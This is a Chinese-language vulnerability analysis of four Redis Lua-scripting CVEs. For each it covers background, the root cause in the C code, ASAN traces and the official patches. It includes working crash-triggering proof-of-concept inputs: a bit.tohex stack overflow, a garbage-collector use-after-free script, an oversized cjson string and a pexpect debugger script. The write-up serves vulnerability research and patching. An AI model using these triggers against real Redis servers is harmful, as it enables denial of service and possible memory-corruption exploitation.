二进制漏洞-Redis漏洞分析,lua脚本篇
推荐 原创【二进制漏洞-Redis漏洞分析,lua脚本篇】此文章归类为:二进制漏洞。

Redis是一个开源的高性能内存数据库,并且开启了安全策略,针对7.4.x、7.2.x和6.2.x及以上版本的Redis漏洞进行公开披露[1]。
《Redis漏洞分析》对其中的Moderate、High级别漏洞进行分析,同时根据Redis的攻击面进行分篇,本篇是lua脚本篇。
分析流程
对Redis漏洞分析的流程分为4个步骤:
- 寻找Moderate、High级别的漏洞,寻找脆弱版本和修复版本。
- 编译源码,指定libc、ASAN选项。
1 | make MALLOC=libc CFLAGS="-fsanitize=address -fno-omit-frame-pointer -O0 -g" LDFLAGS="-fsanitize=address" -j4 |
- 寻找PoC,没有则寻找Diff。
- 从4个方面分析漏洞:前置知识、PoC、漏洞成因、补丁。
CVE-2024-31449 栈溢出,可能导致RCE
披露时间:2024年10月
复现版本:7.2.0
修复版本:7.2.6

前置知识
Redis EVAL族命令允许在服务器端执行 Lua 脚本,这些命令的基本语法是:
1 2 3 4 5 6 | # 以参数的形式执行lua脚本EVAL script numkeys [key [key ...]] [arg [arg ...]]EVAL_RO script numkeys [key [key ...]] [arg [arg ...]]# 首先加载lua脚本,以SHA指纹的形式执行lua脚本EVALSHA sha1 numkeys [key [key ...]] [arg [arg ...]]EVALSHA_RO sha1 numkeys [key [key ...]] [arg [arg ...]] |
Redis使用Lua 5.1,没有升级计划,因为不想为新的Lua功能破坏Lua脚本。因此,Lua的升级取决于Redis项目的维护者,于是Lua本身的漏洞也是Redis的攻击面之一。
Redis有实现源代码,并直接链接到以下外部库:lua_cjson.o,lua_struct.o,lua_cmsgpack.O和lua_bit.o。本次的漏洞产生于lua_bit.o中。
lua_bit库定义了12个功能函数,用于位操作。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | static const struct luaL_Reg bit_funcs[] = { { "tobit", bit_tobit }, { "bnot", bit_bnot }, { "band", bit_band }, { "bor", bit_bor }, { "bxor", bit_bxor }, { "lshift", bit_lshift }, { "rshift", bit_rshift }, { "arshift", bit_arshift }, { "rol", bit_rol }, { "ror", bit_ror }, { "bswap", bit_bswap }, { "tohex", bit_tohex }, { NULL, NULL }}; |
以tohex功能为例,tohex将第一个参数转换为十六进制字符串,十六进制的位数由可选的第二个参数的绝对值给出。
1 | y = bit.tohex(x [,n]) |
PoC
公开PoC来自一篇博客[2],构造一个lua脚本,恶意调用bit.tohex即可触发服务器端的崩溃。
1 | src/redis-cli eval "return bit.tohex(1, -2147483648)" 0 |
ASAN追踪漏洞,可以发现PoC在lua_bit.c:137引发了崩溃。
1 2 3 4 5 6 7 8 9 10 11 12 | ==11282==ERROR: AddressSanitizer: unknown-crash#7 0x556b84e5e2ef in bit_tohex /opt/redis-7.2.0/deps/lua/src/lua_bit.c:137#8 0x556b84e1c7bd in luaD_precall /opt/redis-7.2.0/deps/lua/src/ldo.c:320#9 0x556b84e3f790 in luaV_execute /opt/redis-7.2.0/deps/lua/src/lvm.c:614#10 0x556b84e1dda4 in luaD_call /opt/redis-7.2.0/deps/lua/src/ldo.c:378#11 0x556b84e1af11 in luaD_rawrunprotected /opt/redis-7.2.0/deps/lua/src/ldo.c:116#12 0x556b84e1e292 in luaD_pcall /opt/redis-7.2.0/deps/lua/src/ldo.c:464#13 0x556b84e14d65 in lua_pcall /opt/redis-7.2.0/deps/lua/src/lapi.c:827#14 0x556b84ddbdbc in luaCallFunction /opt/redis-7.2.0/src/script_lua.c:1659#15 0x556b84cd6cf2 in evalGenericCommand /opt/redis-7.2.0/src/eval.c:536#16 0x556b84cd6eb0 in evalCommand /opt/redis-7.2.0/src/eval.c:546#17 0x556b84b8c571 in call /opt/redis-7.2.0/src/server.c:3519 |
漏洞成因
定位到lua_bit.c:137,漏洞产生于bit_tohex函数中,栈溢出发生在对 buf[8] 的写入,可以断定该漏洞是由于整型 n 的溢出而触发的。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | static int bit_tohex(lua_State *L){ UBits b = barg(L, 1); SBits n = lua_isnone(L, 2) ? 8 : (SBits)barg(L, 2); const char *hexdigits = "0123456789abcdef"; char buf[8]; int i; # 整型溢出→ if (n < 0) { n = -n; hexdigits = "0123456789ABCDEF"; } if (n > 8) n = 8; # 栈溢出,lua_bit.c:137→ for (i = (int)n; --i >= 0; ) { buf[i] = hexdigits[b & 15]; b >>= 4; } lua_pushlstring(L, buf, (size_t)n); return 1;} |
之前提到了tohex功能函数接收两个参数。实现在bit_tohex函数中,那么第一个参数传递给 b ,第二个参数传递给 n 。SBits和UBits是int32无符号数和带符号数的类型定义。考虑到 n 的各种情况,函数对 n 进行了判断,希望将其限制在 [0,8],但是忽略了特殊情况:-2147483648。
-2147483648是INT32_MIN,如果一个int32变量等于INT32_MIN,在其上的取负操作并不会转换成INT32_MAX,而是不变。因此INT32_MIN绕过了 if (n > 8) 的判断逻辑,导致了栈溢出。
补丁
补丁版本对 n 进行了判断,如果等于INT32_MIN,则加1。
1 2 3 4 5 6 7 8 9 10 11 12 13 | --- lua_bit.c 2023-08-15 05:38:36.000000000 -0400+++ lua_bit_patch.c 2024-10-02 15:04:05.000000000 -0400@@ -128,14 +128,15 @@ static int bit_tohex(lua_State *L) { UBits b = barg(L, 1); SBits n = lua_isnone(L, 2) ? 8 : (SBits)barg(L, 2); ... # 补丁+ if (n == INT32_MIN) n = INT32_MIN+1; if (n < 0) { n = -n; hexdigits = "0123456789ABCDEF"; } if (n > 8) n = 8; ... |

CVE-2024-46981 UAF,可能导致RCE
披露时间:2025年1月
复现版本:7.4.1
补丁版本:7.2.7
前置知识
Lua 5.1 采用一种增量式三色标记清除算法来实现 gc 机制。在传统的双色标记清除算法中,gc 过程是一个整体,如果需要处理的对象过多,则主程序需要暂停过长时间。
增量式三色标记清除算法引入了第三种颜色灰色,使 gc 过程可以增量式的运行, 即 gc 过程可以分成短时间的小段穿插在主程序间执行。改进后的算法,标记阶段可以增量式的运行,随时暂停和继续。
如果始终启用Lua GC,那么GC算法可以保证内存的安全回收。但是Lua提供了api使得GC操作可以被控制。
1 2 3 4 5 | collectgarbage(opt[,arg])1. "collect":执行一个完整的垃圾回收周期,这是一个默认的选项。2. "stop":停止垃圾收集器(如果它在运行),直到再次使用操作为"restart"的圾回收函数collectgarbage。3. "restart":将重新启动垃圾收集器(如果它已经停止)。4. "step":执行垃圾回收的步骤,这个步骤的大小由参数arg(较大的数值意味着较多的步骤)以一种不特定的方式来决定。 |
PoC
PoC的构造来自漏洞披露者的博客[3],触发UAF需要2个步骤:
- 配置了udata的恶意finalizer,并且通过EVAL命令控制GC状态。
- 通过SCRIPT FLUSH命令调用lua_close。
一个完整的过程如下:
编写lua脚本并通过EVAL执行:
1 2 3 4 5 6 7 8 9 10 11 | // Uselocal udata = newproxy(true);// 配置finalizer和GC状态local udata = newproxy(true)getmetatable(newproxy(true)).__gc = function() collectgarbage("restart") collectgarbage("step") redis.log(redis.LOG_WARNING,getmetatable(udata)[1]) endcollectgarbage("restart"); |
调用lua_close:
1 2 | // Free127.0.0.1:6379> script flush |
补丁
在各个script flush命令中添加一行代码,在调用lua_close之前恢复GC状态为"collect"。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | src/eval.c@@ -266,6 +266,7 @@ void freeLuaScriptsSync(dict *lua_scripts, list *lua_scripts_lru_list, lua_State unsigned int lua_tcache = (unsigned int)(uintptr_t)ud;#endif # 补丁+ lua_gc(lua, LUA_GCCOLLECT, 0); lua_close(lua);src/function_lua.c@@ -198,6 +198,7 @@ static void luaEngineFreeCtx(void *engine_ctx) { unsigned int lua_tcache = (unsigned int)(uintptr_t)ud;#endif # 补丁+ lua_gc(lua_engine_ctx->lua, LUA_GCCOLLECT, 0); lua_close(lua_engine_ctx->lua); zfree(lua_engine_ctx); |

CVE-2022-24834 堆溢出,可能导致RCE
披露时间:2023年7月
复现版本:7.0.11
补丁版本:7.0.12
前置知识
前面分析过的CVE-2024-31449发生在lua_bit,CVE-2022-24834则发生在lua_cjson和lua_cmsgpack中。
- lua_cjson是对cjson的lua实现,通过cjson.encode和cjson.decode两个功能函数来序列化和反序列化Lua对象。
- lua_cmsgpack是一个实现在 Lua 中的 MessagePack 库,类似于 json,但速度更快且占用空间更小。通过cmsgpack.pack和cmsgpack.unpack两个功能函数来序列化和反序列化 Lua 对象。
PoC
公开PoC来自披露者的博客[4],对于cjson功能,需要构造一个大小为 (2^31 - 2)/6 的字符串来触发堆溢出。
1 | src/redis-cli eval "local str = string.rep('a',(0x80000000 - 2) / 6); cjson.encode(str) " 0 |
ASAN追踪漏洞,发现在strbuf.h:124触发了堆溢出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 | ==22686==ERROR: AddressSanitizer: heap-buffer-overflow#0 0x560308715d25 in strbuf_append_char_unsafe /opt/redis-7.0.11/deps/lua/src/strbuf.h:124#1 0x560308715d25 in json_append_string /opt/redis-7.0.11/deps/lua/src/lua_cjson.c:484#2 0x56030871a0c9 in json_encode /opt/redis-7.0.11/deps/lua/src/lua_cjson.c:723#3 0x5603086dfafd in luaD_precall /opt/redis-7.0.11/deps/lua/src/ldo.c:320#4 0x560308702b88 in luaV_execute /opt/redis-7.0.11/deps/lua/src/lvm.c:593#5 0x5603086e10e4 in luaD_call /opt/redis-7.0.11/deps/lua/src/ldo.c:378#6 0x5603086de251 in luaD_rawrunprotected /opt/redis-7.0.11/deps/lua/src/ldo.c:116#7 0x5603086e15d2 in luaD_pcall /opt/redis-7.0.11/deps/lua/src/ldo.c:464#8 0x5603086d80a5 in lua_pcall /opt/redis-7.0.11/deps/lua/src/lapi.c:827#9 0x5603086a120c in luaCallFunction /opt/redis-7.0.11/src/script_lua.c:1678#10 0x56030859f4dd in evalGenericCommand /opt/redis-7.0.11/src/eval.c:553#11 0x56030859f6c1 in evalCommand /opt/redis-7.0.11/src/eval.c:563#12 0x56030844c8c4 in call /opt/redis-7.0.11/src/server.c:3385 |
对于cmsgpack功能,则需要构造一个大小为 2^63 的字符串才能触发堆溢出,对于现阶段来说不太现实。
1 | src/redis-cli eval "local str = string.rep('a',2^63); cmsgpack.pack(str) " 0 |
漏洞成因
首先分析cjson的堆溢出。定位到strbuf.h:124,可以发现溢出发生在类型为strbuf_t的变量中。
1 2 3 4 5 | static inline void strbuf_append_char_unsafe(strbuf_t *s, const char c){ # 堆溢出,strbuf.h:124→ s->buf[s->length++] = c;} |
再向上追踪,发现lua_cjson.c:484调用了触发堆溢出的strbuf_append_char_unsafe。json作为第一个参数传递给strbuf_append_char_unsafe,发生了溢出。再往上寻找作用于json的代码逻辑,发现调用了strbuf_ensure_empty_length来保证长度正确,初步判断是这里发生了整型溢出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | static void json_append_string(lua_State *l, strbuf_t *json, int lindex){ const char *escstr; int i; const char *str; size_t len; str = lua_tolstring(l, lindex, &len); # 整型溢出→ strbuf_ensure_empty_length(json, len * 6 + 2); strbuf_append_char_unsafe(json, '\"'); for (i = 0; i < len; i++) { escstr = char2escape[(unsigned char)str[i]]; if (escstr) strbuf_append_string(json, escstr); else # 调用触发了堆溢出,lua_cjson.c:484 → strbuf_append_char_unsafe(json, str[i]); } strbuf_append_char_unsafe(json, '\"');} |
查看strbuf_ensure_empty_length,发现原本是size_t类型的len运算之后,作为第二个参数以int类型传递,确认发生了整型溢出。
1 2 3 4 5 6 | # 整型溢出static inline void strbuf_ensure_empty_length(strbuf_t *s, → int len){ if (len > strbuf_empty_length(s)) strbuf_resize(s, s->length + len);} |
当构造的字符串大小为 (2^31 - 2)/6 时,len的符号位置1,导致了后续的堆溢出。
再来快速分析一下cmsgpack,如果漏洞触发,则整型溢出发生在lua_cmsgpack.c:120,堆溢出发生在lua_cmsgpack.c:125。
1 2 3 4 5 6 7 8 9 10 11 12 13 | void mp_buf_append(lua_State *L, mp_buf *buf, const unsigned char *s, size_t len) { if (buf->free < len) { # 整型溢出→ size_t newsize = (buf->len+len)*2; buf->b = (unsigned char*)mp_realloc(L, buf->b, buf->len + buf->free, newsize); buf->free = newsize - buf->len; } # 堆溢出→ memcpy(buf->b+buf->len,s,len); buf->len += len; buf->free -= len;} |
补丁
cjson统一使用size_t传递参数,同时增加溢出判断。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | src/lua_cjson.c@@ -473,6 +474,8 @@ static void json_append_string(lua_State *l, strbuf_t *json, int lindex) ...+ if (len > SIZE_MAX / 6 - 3)+ abort(); /* Overflow check */ strbuf_ensure_empty_length(json, len * 6 + 2); strbuf_append_char_unsafe(json, '\"');src/strbuf.h- static inline void strbuf_ensure_empty_length(strbuf_t *s, int len)+ static inline void strbuf_ensure_empty_length(strbuf_t *s, size_t len) |
cmsgpack同样在运算之前增加溢出判断。
1 2 3 4 5 6 7 8 9 10 11 12 13 | --- lua_cmsgpack.c 2023-04-17 08:54:03.000000000 -0400+++ lua_cmsgpack_patch.c 2023-07-10 07:39:42.000000000 -0400@@ -113,15 +113,17 @@void mp_buf_append(lua_State *L, mp_buf *buf, const unsigned char *s, size_t len) { if (buf->free < len) {- size_t newsize = (buf->len+len)*2;+ size_t newsize = buf->len+len;+ if (newsize < buf->len || newsize >= SIZE_MAX/2) abort();+ newsize *= 2; ... } memcpy(buf->b+buf->len,s,len); |

CVE-2021-32626 堆溢出,可能导致RCE
披露时间:2021年10月
复现版本:6.2.5
补丁版本:6.2.6
前置知识
Lua使用一个虚拟栈向C传递值,栈中的每个元素代表一个Lua值(nil、number、string等)。每当Lua调用C时,被调用的函数会获得一个新的栈,它独立于之前的栈和仍然处于活动状态的C函数栈。该栈最初包含C函数的任何参数,C函数将其结果返回给调用者。
在Redis中,Lua脚本可以使用redis.call和redis.pcall调用redis的C函数,比如:
1 | src/redis-cli eval "return redis.call('set','foo','bar')" 0 |
补丁
由于没有公开的PoC,首先分析redis补丁[5],来推导出PoC。官方解释有三种情况会爆栈:
- 在luaReplyToRedisReply 中,可能会返回一个嵌套的应答。
- 在redisProtocolToLuaType上,Redis的回复可能足够深。(注意,目前还没有这样的命令,但模块可以这样做)
- 在ldbRedis 上,可能会给出一个参数足够多的命令。
以ldbRedis为例,在函数逻辑之前加上了栈检查,初步判断后续的逻辑导致了爆栈。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | src/scripting.c@@ -2591,2 +2591,13 @@void ldbRedis(lua_State *lua, sds *argv, int argc) { int j, saved_rc = server.lua_replicate_commands;+ if (!lua_checkstack(lua, argc + 1)) {+ /* Increase the Lua stack if needed to make sure there is enough room+ * to push 'argc + 1' elements to the stack. On failure, return error.+ * Notice that we need, in worst case, 'argc + 1' elements because we push all the arguments+ * given by the user (without the first argument) and we also push the 'redis' global table and+ * 'redis.call' function so:+ * (1 (redis table)) + (1 (redis.call function)) + (argc - 1 (all arguments without the first)) = argc + 1*/+ ldbLogRedisReply("max lua stack reached");+ return;+ }+ lua_getglobal(lua,"redis"); |
漏洞成因
分析补丁前的ldbRedis逻辑,可以判断lua_pushlstring将所有参数压栈,导致了堆溢出。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | void ldbRedis(lua_State *lua, sds *argv, int argc) { int j, saved_rc = server.lua_replicate_commands; lua_getglobal(lua,"redis"); lua_pushstring(lua,"call"); lua_gettable(lua,-2); /* Stack: redis, redis.call */ for (j = 1; j < argc; j++) # 堆溢出→ lua_pushlstring(lua,argv[j],sdslen(argv[j])); ldb.step = 1; /* Force redis.call() to log. */ server.lua_replicate_commands = 1; lua_pcall(lua,argc-1,1,0); /* Stack: redis, result */ ldb.step = 0; /* Disable logging. */ server.lua_replicate_commands = saved_rc; lua_pop(lua,2); /* Discard the result and clean the stack. */} |
追踪ldbRedis的调用链,发现它并不是redis-cli的一个功能,而是作为ldb的一个命令实现的。在调用redis命令时传递超长参数即可触发漏洞。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 | int ldbRepl(lua_State *lua) { sds *argv; int argc; /* We continue processing commands until a command that should return * to the Lua interpreter is found. */ while(1) { ... /* Execute the command. */ if (!strcasecmp(argv[0],"h") || !strcasecmp(argv[0],"help")) { ... } else if (!strcasecmp(argv[0],"s") || !strcasecmp(argv[0],"step") || !strcasecmp(argv[0],"n") || !strcasecmp(argv[0],"next")) { ldb.step = 1; break; ... } else if (argc > 1 && (!strcasecmp(argv[0],"r") || !strcasecmp(argv[0],"redis"))) { # ldb的一个命令→ ldbRedis(lua,argv,argc); ldbSendLogs(); ... } ...} |
PoC
根据上述分析,通过反复尝试发现,40个参数即可触发漏洞,构造PoC如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | import pexpectcli = "src/redis-cli --ldb --eval rand.lua"proc = pexpect.spawn(cli)proc.expect("debugger>")cmd = "redis"arg = " 1"num = 40for i in range(num): cmd += argproc.sendline(cmd)proc.interact() |
ASAN追踪漏洞,与上述分析一致。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 | =43633==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x517000000350 at pc 0x562ff46d6e35 bp 0x7ffd931e6920 sp 0x7ffd931e6918WRITE of size 8 at 0x517000000350 thread T0#0 0x562ff46d6e34 in lua_pushlstring /opt/redis-6.2.5/deps/lua/src/lapi.c:448#1 0x562ff45e44f6 in ldbRedis /opt/redis-6.2.5/src/scripting.c:2563#2 0x562ff45e551a in ldbRepl /opt/redis-6.2.5/src/scripting.c:2694#3 0x562ff45e5c5b in luaLdbLineHook /opt/redis-6.2.5/src/scripting.c:2767#4 0x562ff46e1ae2 in luaD_callhook /opt/redis-6.2.5/deps/lua/src/ldo.c:198#5 0x562ff4702bce in traceexec /opt/redis-6.2.5/deps/lua/src/lvm.c:75#6 0x562ff4706057 in luaV_execute /opt/redis-6.2.5/deps/lua/src/lvm.c:394#7 0x562ff46e3ad4 in luaD_call /opt/redis-6.2.5/deps/lua/src/ldo.c:378#8 0x562ff46d9884 in f_call /opt/redis-6.2.5/deps/lua/src/lapi.c:800#9 0x562ff46e0bdd in luaD_rawrunprotected /opt/redis-6.2.5/deps/lua/src/ldo.c:116#10 0x562ff46e4728 in luaD_pcall /opt/redis-6.2.5/deps/lua/src/ldo.c:464#11 0x562ff46d9a8e in lua_pcall /opt/redis-6.2.5/deps/lua/src/lapi.c:821#12 0x562ff45de99d in evalGenericCommand /opt/redis-6.2.5/src/scripting.c:1598#13 0x562ff45e175b in evalGenericCommandWithDebugging /opt/redis-6.2.5/src/scripting.c:2030#14 0x562ff45df254 in evalCommand /opt/redis-6.2.5/src/scripting.c:1699#15 0x562ff44b79a5 in call /opt/redis-6.2.5/src/server.c:3717 |
参考文献
[1] dd4K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6J5k6h3c8A6M7#2)9J5c8Y4u0W2k6r3W2K6i4K6u0r3M7$3g2U0N6i4u0A6N6s2V1`.
[2] afcK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6J5k6h3c8J5j5i4W2K6i4K6u0W2K9h3!0Q4x3V1k6T1L8r3!0Y4i4K6u0r3M7X3g2V1K9i4y4Q4x3X3c8U0N6X3g2Q4x3X3b7J5x3o6t1@1i4K6u0V1x3K6p5@1y4o6W2Q4x3X3c8Z5L8%4N6Q4x3X3c8@1L8#2)9J5k6s2u0W2M7s2u0G2k6s2g2U0k6g2)9J5k6r3q4F1k6q4)9J5k6r3#2A6N6r3W2Y4j5i4c8W2i4K6u0V1N6r3S2W2i4K6u0V1N6Y4g2D9L8X3g2J5j5h3u0A6L8r3W2@1P5g2)9J5c8R3`.`.
